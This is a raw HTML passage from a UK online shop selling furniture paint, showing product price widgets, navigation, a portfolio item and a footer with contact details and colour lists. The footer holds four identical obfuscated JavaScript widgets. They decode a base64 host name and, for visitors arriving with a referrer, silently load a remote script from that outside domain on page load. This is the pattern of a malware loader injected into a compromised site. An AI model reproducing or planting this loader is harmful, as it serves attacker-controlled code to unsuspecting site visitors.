			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MARSHMELLOW-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="MARSHMELLOW" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MARSHMELLOW-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MARSHMELLOW-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MARSHMELLOW-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MARSHMELLOW-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MARSHMELLOW.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/marshmallow/" title="Marshmallow" class="wd-entities-title">
				Marshmallow			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/pistachio/" title="Pistachio" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/PISTACHIO-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="PISTACHIO" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/PISTACHIO-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/PISTACHIO-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/PISTACHIO-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/PISTACHIO-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/PISTACHIO.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/pistachio/" title="Pistachio" class="wd-entities-title">
				Pistachio			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/palmyra/" title="Palmyra" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/PALMYRA-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="PALMYRA" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/PALMYRA-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/PALMYRA-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/PALMYRA-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/PALMYRA-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/PALMYRA.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/palmyra/" title="Palmyra" class="wd-entities-title">
				Palmyra			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
</ul></div></div></div></div></div></div>
</div>

</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="site-logo">
	<a href="https://vintagewithgrace.co.uk/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://vintagewithgrace.co.uk/wp-content/uploads/2021/09/vintage-with-grace-logo.svg" alt="Vintage With Grace" style="max-width: 210px;" />	</a>
	</div>
<div class="whb-space-element " style="width:15px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-menu-right" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8152 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vintagewithgrace.co.uk/stockist/" class="woodmart-nav-link"><span class="nav-link-text">Stockist</span></a></li>
<li id="menu-item-8148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8148 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vintagewithgrace.co.uk/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-affiliate" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-20873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20873 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vintagewithgrace.co.uk/affiliate/" class="woodmart-nav-link"><span class="nav-link-text">Become An Affiliate</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:10px;"></div><div class="wd-header-divider wd-full-height "></div><div class="whb-space-element " style="width:30px;"></div>			<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.2.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://vintagewithgrace.co.uk/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="whb-space-element " style="width:10px;"></div>			<link rel="stylesheet" id="wd-header-elements-base-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.4" type="text/css" media="all" /> 			
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://vintagewithgrace.co.uk/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
<div class="whb-space-element " style="width:10px;"></div>			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.2.4" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://vintagewithgrace.co.uk/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://vintagewithgrace.co.uk/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://vintagewithgrace.co.uk/wp-content/uploads/2021/09/vintage-with-grace-logo.svg" alt="Vintage With Grace" style="max-width: 138px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://vintagewithgrace.co.uk/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content page-portfolio col-lg-12 col-12 col-md-12" role="main">
								<div class="portfolio-filter wd-nav-wrapper wd-mb-action-swipe text-center wd-type-links">
			<ul class="wd-nav-portfolio wd-nav wd-gap-m wd-style-underline">
				<li data-filter="*" class="">
					<a href="https://vintagewithgrace.co.uk/portfolio/">
						<span class="nav-link-text">All</span>
					</a>
				</li>

														<li data-filter=".proj-cat-accessories" class="">
						<a href="https://vintagewithgrace.co.uk/project-cat/accessories/">
							<span class="nav-link-text">Accessories</span>
						</a>
					</li>
														<li data-filter=".proj-cat-decor" class="">
						<a href="https://vintagewithgrace.co.uk/project-cat/decor/">
							<span class="nav-link-text">Decor</span>
						</a>
					</li>
														<li data-filter=".proj-cat-furniture" class="">
						<a href="https://vintagewithgrace.co.uk/project-cat/furniture/">
							<span class="nav-link-text">Furniture</span>
						</a>
					</li>
														<li data-filter=".proj-cat-kitchen" class="">
						<a href="https://vintagewithgrace.co.uk/project-cat/kitchen/">
							<span class="nav-link-text">Kitchen</span>
						</a>
					</li>
														<li data-filter=".proj-cat-lighting" class="wd-active">
						<a href="https://vintagewithgrace.co.uk/project-cat/lighting/">
							<span class="nav-link-text">Lighting</span>
						</a>
					</li>
							</ul>
		</div>
				
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-project-text-hover-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/project-text-hover.min.css?ver=7.2.4" type="text/css" media="all" /> 			
								<link rel="stylesheet" id="wd-sticky-loader-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.2.4" type="text/css" media="all" /> 					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
				
					<div class="masonry-container wd-portfolio-holder row wd-spacing-30" data-source="main_loop" data-source="shortcode" data-paged="1">
		
								
<article id="post-155" class="portfolio-entry  col-lg-4 col-md-4 col-sm-6 col-12 portfolio-single masonry-item proj-cat-lighting portfolio-hover post-155 portfolio type-portfolio status-publish has-post-thumbnail hentry project-cat-lighting">
	<header class="entry-header">
					<figure class="entry-thumbnail color-scheme-light">
				<a href="https://vintagewithgrace.co.uk/portfolio/venenatis-nam-phasellus/" class="portfolio-thumbnail">
					<img width="1024" height="1024" src="https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg" class="attachment-large" alt="" title="wood-portfolio-placeholder" decoding="async" loading="lazy" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg 1200w, https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/wood-portfolio-placeholder-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/wood-portfolio-placeholder-150x150.jpg 150w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />				</a>
				<div class="wd-portfolio-btns">
					<div class="portfolio-enlarge wd-action-btn wd-style-icon wd-enlarge-icon wd-tltp wd-tltp-left">
						<a href="https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg" data-elementor-open-lightbox="no">View Large</a>
					</div>
											<div class="social-icons-wrapper wd-action-btn wd-style-icon wd-share-icon wd-tltp wd-tltp-left">
							<a></a>
							<div class="wd-tooltip-label">
											<link rel="stylesheet" id="wd-social-icons-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.4" type="text/css" media="all" /> 			
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vintagewithgrace.co.uk/portfolio/venenatis-nam-phasellus/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://vintagewithgrace.co.uk/portfolio/venenatis-nam-phasellus/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vintagewithgrace.co.uk/portfolio/venenatis-nam-phasellus/&media=https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg&description=Venenatis+nam+phasellus" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vintagewithgrace.co.uk/portfolio/venenatis-nam-phasellus/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vintagewithgrace.co.uk/portfolio/venenatis-nam-phasellus/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
									</div>
			</figure>
		
		<div class="portfolio-info color-scheme-light">
							<div class="wrap-meta">
					<ul class="proj-cats-list">
																				<li>Lighting</li>
											</ul>
				</div>
			
			<div class="wrap-title">
				<h3 class="wd-entities-title">
					<a href="https://vintagewithgrace.co.uk/portfolio/venenatis-nam-phasellus/" rel="bookmark">Venenatis nam phasellus</a>
				</h3>
			</div>
		</div>
	</header>
</article>
		
					</div>
		
		
		
			</div>
			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.2.4" type="text/css" media="all" /> 						</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
										<link rel="stylesheet" id="wd-footer-base-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.4" type="text/css" media="all" /> 													<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://vintagewithgrace.co.uk/wp-content/uploads/2021/09/vintage-with-grace-logo.svg"  style="margin-bottom: 10px;" /></div>
<p>Vintage with grace has been offering inspiring pieces of painted furniture for the home and garden since 2013.</p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> 715 Knutsford Road, Warrington<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 07716724441<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Email: info@vintagewithgrace.co.uk</div>
		    	</div>
		</div><div id="custom_html-119" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-instagram-11" class="wd-widget widget footer-widget  woodmart-instagram"><h5 class="widget-title">Follow Us On Instagram</h5>			<link rel="stylesheet" id="wd-instagram-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=7.2.4" type="text/css" media="all" /> 			<div id="carousel-122" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;@vintagewithgracemineralpaint&quot;,&quot;number&quot;:&quot;6&quot;,&quot;size&quot;:&quot;medium&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;&quot;,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:&quot;&quot;,&quot;per_row&quot;:3,&quot;per_row_tablet&quot;:&quot;auto&quot;,&quot;per_row_mobile&quot;:&quot;auto&quot;,&quot;hide_mask&quot;:&quot;&quot;,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;api&quot;,&quot;woodmart_css_id&quot;:&quot;696db1011ae30&quot;,&quot;images&quot;:&quot;&quot;,&quot;images_size&quot;:&quot;&quot;,&quot;images_link&quot;:&quot;&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;}" data-username="@vintagewithgracemineralpaint" class="instagram-pics instagram-widget wd-rs-696db1011ae30 data-source-api" >				<div class=" row wd-spacing-6">
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="//www.instagram.com/reel/DTXep9TDd4z/" target="_self" aria-label="Instagram picture"></a>

							<img width="169" height="300" src="https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/613692432_18555523447005249_8409128783535431679_n-169x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/613692432_18555523447005249_8409128783535431679_n-169x300.jpg 169w, https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/613692432_18555523447005249_8409128783535431679_n.jpg 586w" sizes="auto, (max-width: 169px) 100vw, 169px" />
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="//www.instagram.com/reel/DRtmso6iPUk/" target="_self" aria-label="Instagram picture"></a>

							<img width="169" height="300" src="https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/586651813_18548242465005249_2508325645648413906_n-169x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/586651813_18548242465005249_2508325645648413906_n-169x300.jpg 169w, https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/586651813_18548242465005249_2508325645648413906_n.jpg 750w" sizes="auto, (max-width: 169px) 100vw, 169px" />
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="//www.instagram.com/reel/DN6QpCzDz7J/" target="_self" aria-label="Instagram picture"></a>

							<img width="169" height="300" src="https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/540276331_1104284348338207_5623219094649099714_n-169x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/540276331_1104284348338207_5623219094649099714_n-169x300.jpg 169w, https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/540276331_1104284348338207_5623219094649099714_n.jpg 1080w" sizes="auto, (max-width: 169px) 100vw, 169px" />
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="//www.instagram.com/p/DJYppEsMY-X/" target="_self" aria-label="Instagram picture"></a>

							<img width="300" height="204" src="https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/496152011_18507029140005249_8916784120398942683_n-300x204.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/496152011_18507029140005249_8916784120398942683_n-300x204.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/496152011_18507029140005249_8916784120398942683_n.jpg 1440w" sizes="auto, (max-width: 300px) 100vw, 300px" />
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="//www.instagram.com/reel/DJWKa_zszBV/" target="_self" aria-label="Instagram picture"></a>

							<img width="169" height="300" src="https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/496119695_18506868397005249_5154517234017488264_n-169x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/496119695_18506868397005249_5154517234017488264_n-169x300.jpg 169w, https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/496119695_18506868397005249_5154517234017488264_n.jpg 1152w" sizes="auto, (max-width: 169px) 100vw, 169px" />
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="//www.instagram.com/p/DGDF42gshKN/" target="_self" aria-label="Instagram picture"></a>

							<img width="300" height="300" src="https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/478352707_18490643713005249_8452271098184000627_n-300x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/478352707_18490643713005249_8452271098184000627_n-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2017/06/478352707_18490643713005249_8452271098184000627_n.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" />
													</div>
					</div>
								</div>
			</div></div><div id="custom_html-120" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Popular Colours</h5>			<div class="textwidget"><ul class="menu">
     <li><a href="https://vintagewithgrace.co.uk/product/firefly/">Firefly</a></li>
     <li><a href="https://vintagewithgrace.co.uk/product/pesto/">Pesto</a></li>
     <li><a href="https://vintagewithgrace.co.uk/product/vintage-viola/">Vintage Viola</a></li>
     <li><a href="https://vintagewithgrace.co.uk/product/pistachio/">Pistachio</a></li>
     <li><a href="https://vintagewithgrace.co.uk/product/trearddur-bay/">Trearddur Bay</a></li>
     <li><a href="https://vintagewithgrace.co.uk/product/mulberry-tree/">Mulberry Tree</a></li>
</ul>
		    	</div>
		</div><div id="custom_html-121" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="text-15" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Best Sellers</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://vintagewithgrace.co.uk/product/bewitched/">Bewitched</a></li>
<li><a href="https://vintagewithgrace.co.uk/product/miss-mouse/">Miss Mouse</a></li>
<li><a href="https://vintagewithgrace.co.uk/product/surfer/">Surfer</a></li>
<li><a href="https://vintagewithgrace.co.uk/product/aubrey-blue/">Aubrey Blue</a></li>
<li><a href="https://vintagewithgrace.co.uk/product/peacock/">Peacock</a></li>
<li><a href="https://vintagewithgrace.co.uk/product/miss-minton/">Miss Minton</a></li>
</ul>
		    	</div>
		</div><div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="text-14" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Useful links</h5>			<div class="textwidget"><ul class="menu">
<li><a href="shop">Shop Online</a></li>
<li><a href="contact-us">Returns</a></li>
<li><a href="privacy-policy">Privacy Policy</a></li>
<li><a href="contact-us">Contact Us</a></li>
<li><a href="stockist">Find A Stockist</a></li>
<li><a href="about-vintage-with-grace">About Us</a></li>
</ul>
		    	</div>
		</div><div id="custom_html-123" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
